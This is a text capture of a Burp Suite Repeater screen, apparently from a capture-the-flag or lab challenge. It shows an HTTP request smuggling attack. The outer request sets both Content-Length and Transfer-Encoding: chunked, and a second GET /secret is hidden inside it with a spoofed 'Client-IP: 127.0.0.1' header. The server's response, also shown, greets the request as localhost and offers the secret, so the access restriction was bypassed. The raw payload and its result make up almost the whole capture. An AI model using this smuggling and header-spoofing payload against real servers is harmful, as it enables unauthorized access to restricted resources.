 Burp Suite Professional v2020.12.1 - Temporary Project - Licensed to Gyj1109
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 GET /secret HTTP/1.1 \r \n
2 Host: thief.0727.site \r \n
3 Cache-Control: max-age=0 \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 \r \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Accept-Language: zh-CN,zh;q=0.9 \r \n
9 Connection: close \r \n
10 Content-Length: 485 \r \n
11 Transfer-Encoding: chunked \r \n
12 \r \n
13 0 \r \n
14 \r \n
15 GET /secret HTTP/1.1 \r \n
16 Host: thief.0727.site \r \n
17 Client-IP: 127.0.0.1 \r \n
18 Cache-Control: max-age=0 \r \n
19 Upgrade-Insecure-Requests: 1 \r \n
20 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36 \r \n
21 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
22 Accept-Encoding: gzip, deflate \r \n
23 Accept-Language: zh-CN,zh;q=0.9 \r \n
24 Connection: close \r \n
25
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.2
3 Date: Tue, 02 Feb 2021 12:14:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Age: 0
6 Connection: close
7 Content-Length: 904
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
SECRET-SERVER
</title>
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.mi
15 <!--[if lt IE 9]>
16 <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></scr
17 <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></s
18 <![endif]-->
19 </head>
20 <body>
21 <script src="https://code.jquery.com/jquery.js">
</script>
22 <script src="js/bootstrap.min.js">
</script>
23
24 <br>
<div class="alert alert-success" style="
25 width:80%;
26 max-width: 800px;
27 min-width: 50px;
28 max-height: 1600px;
29 min-height: 50px;
30 margin: 100px auto auto;
31 display: block;
32 float: none;
33 text-align: center;
34 ">
WELCOME LOCALHOST. HERE IS THE SECRET:<br>
</div>
Search... 0 matches
Done